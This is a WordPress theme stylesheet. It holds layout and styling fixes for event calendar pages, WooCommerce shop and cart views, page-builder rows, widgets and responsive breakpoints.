.event_single_fix .meta-table .custom-pot-1 .meta-row.date_start_big .date-counter .d_small {
    font-size: 18px;
    line-height: 39px;
    text-align: center
}

.event_single_fix .meta-table .custom-pot-1 .meta-row.meta-data {
    padding-top: 18px
}

.event_single_fix .meta-table .custom-pot-1 .meta-data span {
    margin-top: 0
}

.event_single_fix .meta-table .meta-data .ev_price {
    margin-bottom: 14px;
    line-height: 23px
}

.event_single_fix .meta-table .custom-pot-1 .meta-data .date_st {
    line-height: 1em
}

.event_single_fix .tribe-events-event-image,
#tribe-events-pg-template .tribe-events-single.event_single_fix .tribe-events-content p {
    margin-bottom: 25px
}

#tribe-events-pg-template .tribe-events-single.event_single_fix .tribe-events-cal-links {
    margin-bottom: 35px
}

.tribe-events-single.event_single_fix .tribe-events-event-meta {
    margin: 0 0
}

.tribe-events-single.event_single_fix .tribe-events-event-meta .tribe-events-meta-group {
    padding: 0 0;
    margin-bottom: 25px
}

.event_single_fix .meta-table {
}

.event_single_fix .ev_button_end {
    width: 100%;
    height: 88px;
    background-color: #E9E9E9;
    position: relative
}

.event_single_fix .ev_button_end .evpos {
    position: absolute;
    top: 50%;
    margin-top: -25px;
    right: 0;
    margin-right: 21px
}

/**/
.event_single_fix .meta-table {
    display: table;
    width: 100%;
    background-color: #E9E9E9;
    margin: 0 0 20px 0
}

.event_single_fix .meta-table .custom-pot-1 {
    display: table-cell;
    background-color: #E9E9E9;
    width: 93px
}

.event_single_fix .meta-table .meta-row.meta-data {
    display: table-cell;
    vertical-align: top;
    background-color: #E9E9E9;
}

.event_single_fix .meta-table .ev_button {
    display: table-cell;
    vertical-align: top;
    background-color: #E9E9E9;
    height: 93px;
    width: 181px;
}

.event_single_fix .meta-table .ev_button.bt-top div {
    margin-top: 21px;
    float: right;
    margin-right: 21px
}

.event_single_fix .meta-table .meta-row.meta-data p {
    margin-top: 15px;
    margin-bottom: 0
}

.single-tribe_events .tribe-events-event-meta {
    background-color: transparent;
    border: 0
}

@media (max-width: 768px) {
    .event_single_fix .meta-table {
        background-color: transparent
    }

    .event_single_fix .meta-table .custom-pot-1 {
        display: block
    }

    .event_single_fix .meta-table .meta-row.meta-data {
        width: 100%;
        background-color: transparent;
        display: block
    }

    .event_single_fix .meta-table .ev_button {
        position: absolute;
        top: 0;
        right: 0;
        background-color: transparent
    }

    .event_single_fix .meta-table .meta-data .ev_price {
        margin-bottom: 10px
    }

    .event_single_fix .meta-table .meta-row.meta-data p {
        margin-top: 10px
    }

    .tribe-events-single-section.tribe-events-event-meta.tribe-clearfix .tribe-events-venue-map {
        width: 100%
    }
}

button.bttn {
    font-style: italic
}

.post-title a.link_title:hover {
    color: #e23e38
}

.tp-caption.big_heading {
    position: relative
}

.tp-caption.big_heading_light:before, .tp-caption.big_heading_dark:before {
    content: '\f0d9';
    display: inline-block;
    position: absolute;
    bottom: -22px;
    font-family: FontAwesome;
    color: #FFF
}

.tp-caption.big_heading_dark:before {
    color: #000
}

.tp-caption a.rev-button {
    background: #e23e38;
    font-size: 21px;
    font-style: italic;
    color: #FFF;
    display: inline-block;
    padding: 13px 19px;
    font-weight: 700
}

.boxed-icon.style-3.item_1 .boxed-item {
    width: 100%;
}

.boxed-icon.style-3.item_2 .boxed-item {
    width: 50%;
}

.boxed-icon.style-3.item_3 .boxed-item {
    width: 33.3333333333333%;
}

.boxed-icon.style-3.item_4 .boxed-item {
    width: 25%;
}

.boxed-icon.style-3.item_5 .boxed-item {
    width: 20%;
}

.boxed-icon.style-3.item_6 .boxed-item {
    width: 16.6666666666666666%;
}

/*style 2*/
.boxed-icon.style-2.item_1 .boxed-item {
    width: 100%;
}

.boxed-icon.style-2.item_2 .boxed-item {
    width: 50%;
}

.boxed-icon.style-2.item_3 .boxed-item {
    width: 33.3333333333333%;
}

.boxed-icon.style-2.item_4 .boxed-item {
    width: 25%;
}

.boxed-icon.style-2.item_5 .boxed-item {
    width: 20%;
}

.boxed-icon.style-2.item_6 .boxed-item {
    width: 16.6666666666666666%;
}

/*style 1*/
.boxed-icon.style-1.item_1 .boxed-item {
    width: 100%;
}

.boxed-icon.style-1.item_2 .boxed-item {
    width: 50%;
}

.boxed-icon.style-1.item_3 .boxed-item {
    width: 33.3333333333333%;
}

.boxed-icon.style-1.item_4 .boxed-item {
    width: 25%;
}

.boxed-icon.style-1.item_5 .boxed-item {
    width: 20%;
}

.boxed-icon.style-1.item_6 .boxed-item {
    width: 16.6666666666666666%;
}

.boxed-icon .boxed-item .heading .icon_ct {
    margin-top: -9px
}

.tribe_widget-title .dotted {
    line-height: 20px
}

.widget .dotted-style .dotted {
    line-height: 20px
}

.ev_button.bt-top img.button_pp {
    margin-top: 34px;
    margin-left: 40px
}

.evpos img.button_pp {
    margin-top: 12px;
}

.ev_button.bt-top img.button_pp.buygift {
    margin-left: 0
}

.ev_button.bt-top.pp_buygift {
    width: 213px
}

.first-home-row {
    margin-top: -40px;
}

/* Quick Flickr Widget */
.widget_quick-flickr-widget {
}

.widget_quick-flickr-widget .quick-flickr-item {
    width: 70px;
    padding: 0 9px 9px 0;
    display: inline-block
}

/*fix visual*/
.wpb_row.vc_row-fluid .title.def_style {
    box-sizing: content-box
}

.hi-icon-3:after {
    box-sizing: content-box !important;
    -webkit-box-sizing: content-box !important;
}

.wpb_column .wpb_wrapper .wpb_teaser_grid {
    margin: 0;
}

.wpb_row .wpb_grid ul.wpb_thumbnails-fluid.isotope {
    margin: 0 -20px 0 -15px;
}

.events-archive.events-gridview #tribe-events-content table .vevent {
    display: block
}

@media (max-width: 845px) {
    .tribe-events-sub-nav li a {
        padding-bottom: 1000px !important;
        margin-bottom: -990px;
    }
}

.home.wide #body #wrapper {
    overflow-x: hidden;
}

@media (max-width: 768px) {
    .woocommerce table.cart td.actions .button,
    .woocommerce table.cart td.actions input,
    .woocommerce-page table.cart td.actions .button,
    .woocommerce-page table.cart td.actions input {
        width: 30% !important;
    }

    .wpb_row .wpb_column {
        margin-bottom: 30px
    }

    .wpb_row .vc_col-sm-12.wpb_column {
        margin-bottom: 0
    }

    body .wpb_content_element .wpb_tabs_nav li a {
        border-right: 0 !important;
    }

    body.dark .wpb_content_element .wpb_tabs_nav li a {
        border-right: 0 !important;
    }

    body .wpb_content_element .wpb_tabs_nav li.ui-state-active a {
        border-right: 0 !important;
    }
}

@media (max-width: 480px) {
    .woocommerce .quantity.buttons_added {
        width: auto !important;
    }
}

@media (max-width: 1200px) {
    .vc_col-sm-12.wpb_column.vc_column_container {
        padding-left: 0;
        padding-right: 0;
    }

    .container .wpb_row {
        margin-left: 0;
        margin-right: 0;
    }
}

.woocommerce #body .products .span4.product-category.product .cat-name {
    color: #323232;
    transition: all .2s
}

.woocommerce #body .products .span4.product-category.product .cat-name:hover h3,
.woocommerce #body .products .span4.product-category.product .cat-name:hover {
    color: #e23e38
}

.woocommerce #body .products .span4.product-category.product {
    background: transparent
}

.woocommerce #body .products .span4.product-category.product h3 {
    text-align: center;
    font-size: 16px;
    font-weight: bold;
    margin-top: 15px;
    margin-bottom: 0
}

.woocommerce #body .products .span4.product-category.product span {
    text-align: center;
    display: block
}

@media (max-width: 1030px) and (min-width: 769px) {
    .vc_row.wpb_row.vc_row-fluid .vc_col-sm-3 .counter-box-wrapper {
        margin-left: -20px !important;
        margin-right: -20px !important;
        width: 100% !important;
    }
}

.woocommerce span.onsale, .woocommerce-page span.onsale {
    background: #e23e38
}

@media (min-width: 768px) and (max-width: 1024px) {
    .testimonial .icon-quote-right:before {
        font-size: 22px !important;
        top: 15px !important;
        left: 12px !important;
    }

    .testimonial .tt-content {
        padding: 10px 20px 26px 45px !important;
    }

    .testimonial.style-1 .name {
        margin-left: 10px !important;
    }
}

.flickr_badge_image {
    width: 70px !important;
    height: 70px !important;
    float: left;
    margin: 0 10px 10px 0;
}

.timeline-event .timeline1 .row-fluid .span9 .dot {
    box-sizing: border-box;
    width: 20px;
    height: 20px
}

.search.search-results .article-content .bookmark {
    display: none
}

@media (max-width: 785px) {
    #tribe-bar-form.tribe-bar-collapse #tribe-bar-views + .tribe-bar-filters {
        margin-top: 15px
    }

    #tribe-bar-form .tribe-bar-filters-inner .tribe-bar-date-filter,
    #tribe-bar-form .tribe-bar-filters-inner .tribe-bar-search-filter,
    #tribe-bar-form .tribe-bar-filters-inner .tribe-bar-geoloc-filter,
    #tribe-bar-form .tribe-bar-filters-inner .tribe-bar-submit {
        margin-bottom: 15px
    }

    li.tribe-bar-views-list .tribe-bar-views-option a,
    .tribe-bar-views-list .tribe-icon-upcoming {
        margin-bottom: 0
    }
}

@media (max-width: 768px) {
    .tribe-related-events-thumbnail a.url {
        float: right
    }

    .tribe-events-single ul.tribe-related-events .tribe-related-events-thumbnail img {
        width: 100px;
        height: auto;
    }
}

@media (min-width: 768px) and (max-width: 950px) {
    .event_widget_fix .accordion .accordion-heading h4 {
        width: 28%
    }
}

.explorer .tribe-events-list-widget .vcalendar .vevent {
    color: #fff !important;
}

.explorer .tribe-events-list-widget .vcalendar .vevent .duration {
    color: #B7B7B7 !important;
}

.widget .module-title {
    width: 100%;
    display: block
}

.widget.widget_flickr h2.title {
    max-width: 85%;
    display: inline-block;
    width: auto
}

.widget .module-title .def_style {
    max-width: 100%;
}

.widget .module-title h2 {
    width: 100%;
    display: block;
    margin: 0
}

.widget .module-title .def_style .title-text {
    width: 100%;
    float: left;
    overflow: hidden;
    text-overflow: ellipsis;
    word-wrap: normal;
}

.dotted-style.widget .module-title {
    display: table
}

.dotted-style.widget .module-title .title-text {
    float: none;
    padding-right: 2px;
}

@media (max-width: 400px) {
    .widget.widget_flickr h2.title {
        max-width: 70%;
        display: inline-block;
        width: auto
    }

    .widget .module-title .def_style {
        max-width: 70%;
    }
}

@media (max-width: 768px) {
    .single-tribe_events .tribe-events-schedule {
        display: none !important
    }

    .heading-shortcode .module-title h2 {
        white-space: nowrap;
    }
}

/* IE 10 Only */
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .tribe-events-list-widget .vcalendar .vevent {
        color: #fff !important;
    }

    .tribe-events-list-widget .vcalendar .vevent .duration {
        color: #B7B7B7 !important;
    }
}

/* IE 9 Only */
:root .tribe-events-list-widget .vcalendar .vevent {
    color: #fff !important;
}

:root .tribe-events-list-widget .vcalendar .vevent .duration {
    color: #B7B7B7 !important;
}

.woocommerce-checkout .woocommerce .wpb_alert.wpb_content_element.wpb_alert-info {
    margin-bottom: 30px !important
}

/* Fix mac */
.mac #navigation .menu {
    font-size: 0
}

.mac.safari #navigation .menu li {
    margin-right: -4px !important
}

/* Fix calendar */
#tribe-events-content .tribe-events-calendar td.tribe-events-othermonth {
    background: transparent !important;
}

body.light #tribe-events .tribe-events-cal-links .tribe-events-button {
    color: #ffffff
}

.datepicker.dropdown-menu {
    z-index: 1000 !important
}

.woocommerce div.product div.images .flex-control-thumbs {
    margin-top: 12px;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 0 11px 11px 0;
    width: 23%;
}

.woocommerce div.product div.images .flex-control-thumbs li:last-child {
    padding-right: 0;
}

.woocommerce div.product div.images .flex-control-thumbs li:nth-child(4n) {
    padding-right: 0;
}

.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {
    width: 100%;
}

@media (max-width: 768px) {
    .woocommerce #body .products .product {
        text-align: center;
    }
}
